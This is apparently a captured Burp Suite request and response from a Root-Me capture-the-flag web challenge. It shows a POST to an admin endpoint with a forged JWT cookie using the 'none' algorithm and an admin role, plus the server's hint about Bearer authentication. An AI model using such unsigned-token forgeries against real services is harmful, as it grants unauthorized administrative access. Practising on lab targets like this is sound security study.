 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: jwt=eyJ0eXAiOiAiSldUIiwiYWxnIjogIm5vbmUifQ.eyJyb2xlIjogImFkbWluIn0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 2
13
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 12 Jul 2024 04:41:25 GMT
4 Content-Type: application/json
5 Content-Length: 76
6 Connection: close
7
8 {
"message":"method to authenticate is: 'Authorization: Bearer YOURTOKEN'"
}
9